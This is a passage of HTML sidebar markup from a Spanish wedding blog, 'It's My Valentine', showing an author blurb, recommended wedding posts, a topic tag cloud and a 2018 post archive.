              Soy Patri,creadora de <span style="font-weight: bold;">It's My Valentine</span>, amante de la comunicación y apasionada del mundo de las bodas.
            </blockquote>
            <p style="font-weight: normal;"></p>
          </div>
        </div>
        <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
        <div class="clear"></div>
      </div>
      <div class="widget LinkList" data-version="1" id="LinkList2">
        <h2>Follow me</h2>
        <div class="widget-content">
          <ul class="site-social-networks secondary-2-primary style-default show-title">
            <li>
              
            </li>
            <li>
              
            </li>
            <li>
              
            </li>
            <li>
              
            </li>
            <li>
              
            </li>
            <li>
              
            </li>
          </ul>
          <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
          <div class="clear"></div>
        </div>
      </div>
      <div class="widget PopularPosts" data-version="1" id="PopularPosts1">
        <h2>Posts Recomendados</h2>
        <div class="widget-content popular-posts">
          <ul>
            <li>
              <div class="item-thumbnail-only">
                <div class="item-thumbnail">
                  <a href="/2017/02/ninos-de-arras.html" target="_blank"><img alt="" border="0" height="72" src="https://2.bp.blogspot.com/-J-mIhD2gPZw/WKblhvvkT6I/AAAAAAAAILU/ljetJFu_VM4qr3sJ8IsV3-oItF75dC6ZwCEw/s72-c/vestido-de-vuelo-mencia.jpg" width="72"></a>
                </div>
                <div class="item-title">
                  <a href="/2017/02/ninos-de-arras.html"><b>Niños de arras</b></a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </li>
            <li>
              <div class="item-thumbnail-only">
                <div class="item-thumbnail">
                  <a href="/2016/09/la-boda-de-alicia-y-nacho.html" target="_blank"><img alt="" border="0" height="72" src="https://4.bp.blogspot.com/-zoNXLxAigxE/V9k37iWlL1I/AAAAAAAAD2Y/SKoH3gIBNDYzzz87bU6LRMYx8p5Vi7QFgCLcB/s72-c/album%2Bdigital%2Balicia%2Bnacho%2B181.JPG" width="72"></a>
                </div>
                <div class="item-title">
                  <a href="/2016/09/la-boda-de-alicia-y-nacho.html"><b>La boda de Alicia y Nacho</b></a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </li>
            <li>
              <div class="item-thumbnail-only">
                <div class="item-thumbnail">
                  <a href="/2017/03/la-boda-de-isaura-y-pablo.html" target="_blank"><img alt="" border="0" height="72" src="https://4.bp.blogspot.com/-rns1J4pRywg/WLmsFSDc6NI/AAAAAAAAIlc/IFDmP_39GnkBp9O4sTIXA2HcP1axhjCyQCLcB/s72-c/ISAYPAB-7687.jpg" width="72"></a>
                </div>
                <div class="item-title">
                  <a href="/2017/03/la-boda-de-isaura-y-pablo.html"><b>La boda de Isaura y Pablo</b></a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </li>
            <li>
              <div class="item-thumbnail-only">
                <div class="item-thumbnail">
                  <img alt="" border="0" height="72" src="https://2.bp.blogspot.com/-CcpllM1s36k/WIdOWlAEUJI/AAAAAAAAHOI/PG0Na2R5b1MwkkThiNSUxBWOgb-U9vz0gCLcB/s72-c/Post%2BJUANMA%2B%2526%2BESPERANZA%2B6215PRO.jpg" width="72">
                </div>
                <div class="item-title">
                  <b>La boda de Esperanza y Juanma</b>
                </div>
              </div>
              <div style="clear: both;"></div>
            </li>
            <li>
              <div class="item-thumbnail-only">
                <div class="item-thumbnail">
                  <a href="/2017/02/desde-que-amanezcahasta-la-eternidad.html" target="_blank"><img alt="" border="0" height="72" src="https://3.bp.blogspot.com/-WY5TdYfMd4o/WKSVXMcaKeI/AAAAAAAAID4/LZP6QPm1vMQ-S27DphASOk-4xjcJWl9VACLcB/s72-c/Editorial%2BDesde%2Bque%2Bamanezca%2Bselecci%252B%25C2%25A6n-19-302A5326.jpg" width="72"></a>
                </div>
                <div class="item-title">
                  <a href="/2017/02/desde-que-amanezcahasta-la-eternidad.html"><b>Desde que amanezca...hasta la eternidad</b></a>
                </div>
              </div>
              <div style="clear: both;"></div>
            </li>
          </ul>
          <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
          <div class="clear"></div>
        </div>
      </div>
      <div class="widget Label" data-version="1" id="Label1">
        <h2>¿Qué te apetece ver hoy?</h2>
        <div class="widget-content cloud-label-widget-content">
          <span class="label-size label-size-5">Bodas reales</span> <span class="label-size label-size-2">Canciones</span> <span class="label-size label-size-2">Complementos</span> <span class="label-size label-size-4">Editoriales</span> <span class="label-size label-size-4">El novio</span> <span class="label-size label-size-3">Flores</span> <span class="label-size label-size-2">Honey Moon</span> <span class="label-size label-size-2">Joyas</span> <span class="label-size label-size-4">La decoración</span> <span class="label-size label-size-5">La novia</span> <span class="label-size label-size-4">Lifestyle</span> <span class="label-size label-size-2">Lista de boda</span> <span class="label-size label-size-3">Looks invitadas</span> <span class="label-size label-size-5">Los invitados</span> <span class="label-size label-size-5">Los novios</span> <span class="label-size label-size-2">Maquillaje</span> <span class="label-size label-size-2">Niños Arras</span> <span class="label-size label-size-2">Papelería</span> <span class="label-size label-size-3">Peinados</span> <span class="label-size label-size-2">Ramos</span> <span class="label-size label-size-3">Reflexiones</span> <span class="label-size label-size-2">regalos</span> <span class="label-size label-size-4">Si me casase mañana...</span> <span class="label-size label-size-1">StreetStyle</span> <span class="label-size label-size-2">Tocados</span> <span class="label-size label-size-2">Valenteam</span> <span class="label-size label-size-4">Vestidos</span> <span class="label-size label-size-3">zapatos</span>
          <div class="clear"></div>
<span class="widget-item-control"><span class="item-control blog-admin"></span></span>
          <div class="clear"></div>
        </div>
      </div>
      <div class="widget BlogArchive" data-version="1" id="BlogArchive1">
        <h2>Archivo Blog</h2>
        <div class="widget-content">
          <div id="ArchiveList">
            <div id="BlogArchive1_ArchiveList">
              <ul class="hierarchy">
                <li class="archivedate collapsed">
                  <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/">2018</a> <span class="post-count" dir="ltr">(92)</span>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> noviembre <span class="post-count" dir="ltr">(3)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> nov 14 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> nov 08 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> nov 05 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> octubre <span class="post-count" dir="ltr">(4)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> oct 31 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> oct 29 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> oct 17 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> oct 15 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> septiembre <span class="post-count" dir="ltr">(7)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 28 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 24 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 19 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 14 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 12 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 10 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> sep 05 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> agosto <span class="post-count" dir="ltr">(2)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> ago 13 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> ago 01 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> julio <span class="post-count" dir="ltr">(1)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> jul 30 <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/06/">junio</a> <span class="post-count" dir="ltr">(12)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_29_archive.html">jun 29</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_25_archive.html">jun 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_22_archive.html">jun 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_20_archive.html">jun 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_18_archive.html">jun 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_15_archive.html">jun 15</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_13_archive.html">jun 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_11_archive.html">jun 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_08_archive.html">jun 08</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_06_archive.html">jun 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_04_archive.html">jun 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_06_01_archive.html">jun 01</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/05/">mayo</a> <span class="post-count" dir="ltr">(13)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_30_archive.html">may 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_28_archive.html">may 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_25_archive.html">may 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_23_archive.html">may 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_21_archive.html">may 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_18_archive.html">may 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_16_archive.html">may 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_14_archive.html">may 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_11_archive.html">may 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_09_archive.html">may 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_07_archive.html">may 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_04_archive.html">may 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_05_02_archive.html">may 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/04/">abril</a> <span class="post-count" dir="ltr">(14)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_30_archive.html">abr 30</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_27_archive.html">abr 27</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_25_archive.html">abr 25</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_23_archive.html">abr 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_22_archive.html">abr 22</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_20_archive.html">abr 20</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_18_archive.html">abr 18</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_16_archive.html">abr 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_13_archive.html">abr 13</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_11_archive.html">abr 11</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_09_archive.html">abr 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_06_archive.html">abr 06</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_04_archive.html">abr 04</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_04_02_archive.html">abr 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/03/">marzo</a> <span class="post-count" dir="ltr">(12)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_28_archive.html">mar 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_26_archive.html">mar 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_23_archive.html">mar 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_21_archive.html">mar 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_19_archive.html">mar 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_16_archive.html">mar 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_14_archive.html">mar 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_12_archive.html">mar 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_09_archive.html">mar 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_07_archive.html">mar 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_05_archive.html">mar 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_03_02_archive.html">mar 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
                      <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018/02/">febrero</a> <span class="post-count" dir="ltr">(12)</span>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_28_archive.html">feb 28</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_26_archive.html">feb 26</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_23_archive.html">feb 23</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_21_archive.html">feb 21</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_19_archive.html">feb 19</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_16_archive.html">feb 16</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_14_archive.html">feb 14</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_12_archive.html">feb 12</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_09_archive.html">feb 09</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_07_archive.html">feb 07</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_05_archive.html">feb 05</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                      <ul class="hierarchy">
                        <li class="archivedate collapsed">
                          <a class="toggle" href="javascript:void(0)" rel="nofollow"><span class="zippy">► </span></a> <a class="post-count-link" href="/2018_02_02_archive.html">feb 02</a> <span class="post-count" dir="ltr">(1)</span>
                        </li>
                      </ul>
                    </li>
                  </ul>
                  <ul class="hierarchy">
                    <li class="archivedate collapsed">
